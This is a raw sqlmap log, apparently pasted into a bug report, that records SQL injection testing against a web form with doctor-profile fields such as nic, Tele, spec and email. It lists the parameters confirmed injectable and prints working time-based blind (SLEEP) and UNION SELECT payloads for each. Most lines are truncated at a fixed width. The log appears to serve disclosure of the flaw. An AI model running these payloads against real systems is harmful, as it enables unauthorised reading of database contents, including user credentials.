 [23:10:29] [WARNING] heuristic (basic) test shows that POST parameter 'nic' migh
[23:10:29] [INFO] testing for SQL injection on POST parameter 'nic'
[23:10:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:10:29] [INFO] testing 'Boolean-based blind - Parameter replace (original val
[23:10:30] [INFO] testing 'Generic inline queries'
[23:10:30] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER B
[23:10:30] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:10:40] [INFO] POST parameter 'nic' appears to be 'MySQL >= 5.0.12 AND time-b
[23:10:40] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:10:42] [INFO] checking if the injection point on POST parameter 'nic' is a f
POST parameter 'nic' is vulnerable. Do you want to keep testing the others (if a
[23:11:28] [WARNING] POST parameter 'Tele' does not appear to be dynamic
[23:11:28] [WARNING] heuristic (basic) test shows that POST parameter 'Tele' mig
[23:11:28] [INFO] testing for SQL injection on POST parameter 'Tele'
[23:11:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:11:29] [INFO] testing 'Boolean-based blind - Parameter replace (original val
[23:11:29] [INFO] testing 'Generic inline queries'
[23:11:29] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER B
[23:11:29] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:11:40] [INFO] POST parameter 'Tele' appears to be 'MySQL >= 5.0.12 AND time-
[23:11:40] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:11:41] [INFO] checking if the injection point on POST parameter 'Tele' is a
POST parameter 'Tele' is vulnerable. Do you want to keep testing the others (if
[23:12:03] [WARNING] POST parameter 'spec' does not appear to be dynamic
[23:12:03] [WARNING] heuristic (basic) test shows that POST parameter 'spec' mig
[23:12:03] [INFO] testing for SQL injection on POST parameter 'spec'
[23:12:03] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:12:04] [INFO] testing 'Boolean-based blind - Parameter replace (original val
[23:12:04] [INFO] testing 'Generic inline queries'
[23:12:04] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER B
[23:12:04] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:12:15] [INFO] POST parameter 'spec' appears to be 'MySQL >= 5.0.12 AND time-
[23:12:15] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:12:16] [INFO] checking if the injection point on POST parameter 'spec' is a
POST parameter 'spec' is vulnerable. Do you want to keep testing the others (if
[23:12:51] [WARNING] POST parameter 'password' does not appear to be dynamic
[23:12:51] [WARNING] heuristic (basic) test shows that POST parameter 'password'
[23:12:51] [INFO] testing for SQL injection on POST parameter 'password'
[23:12:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:12:52] [INFO] testing 'Boolean-based blind - Parameter replace (original val
[23:12:52] [INFO] testing 'Generic inline queries'
[23:12:52] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER B
[23:12:52] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:12:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[23:12:56] [WARNING] POST parameter 'password' does not seem to be injectable
[23:12:56] [WARNING] POST parameter 'cpassword' does not appear to be dynamic
[23:12:56] [WARNING] heuristic (basic) test shows that POST parameter 'cpassword
[23:12:56] [INFO] testing for SQL injection on POST parameter 'cpassword'
[23:12:56] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:12:57] [INFO] testing 'Boolean-based blind - Parameter replace (original val
[23:12:57] [INFO] testing 'Generic inline queries'
[23:12:57] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER B
[23:12:57] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:12:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[23:13:01] [WARNING] POST parameter 'cpassword' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 574 HTTP(s) r
---
Parameter: id00 (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id00=2' AND (SELECT 3966 FROM (SELECT(SLEEP(5)))CuGj) AND 'fhTa'='f
or.com&name=Dr.Akash Sanap&nic=234&Tele=8080808080&spec=1&password=doctor&cpassw

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: id00=-8690' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a
4796872624b4e6f68496e55726767636669596c6d,0x7178707a71),NULL-- -&oldemail=doctor
h Sanap&nic=234&Tele=8080808080&spec=1&password=doctor&cpassword=doctor

Parameter: nic (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id00=2&oldemail=doctor@doctor.com&email=doctor@doctor.com&name=Dr.A
T(SLEEP(5)))GcPL) AND 'lCet'='lCet&Tele=8080808080&spec=1&password=doctor&cpassw

Parameter: oldemail (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id00=2&oldemail=doctor@doctor.com' AND (SELECT 9085 FROM (SELECT(SL
or.com&name=Dr.Akash Sanap&nic=234&Tele=8080808080&spec=1&password=doctor&cpassw

Parameter: email (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id00=2&oldemail=doctor@doctor.com&email=doctor@doctor.com' AND (SEL
='MEHA&name=Dr.Akash Sanap&nic=234&Tele=8080808080&spec=1&password=doctor&cpassw

Parameter: spec (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id00=2&oldemail=doctor@doctor.com&email=doctor@doctor.com&name=Dr.A
ELECT 8937 FROM (SELECT(SLEEP(5)))anOk)&password=doctor&cpassword=doctor

Parameter: Tele (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id00=2&oldemail=doctor@doctor.com&email=doctor@doctor.com&name=Dr.A
4213 FROM (SELECT(SLEEP(5)))NXCf) AND 'Mnoz'='Mnoz&spec=1&password=doctor&cpassw
---
there were multiple injection points, please select the one to use for following
[0] place: POST, parameter: id00, type: Single quoted string (default)
[1] place: POST, parameter: oldemail, type: Single quoted string
[2] place: POST, parameter: email, type: Single quoted string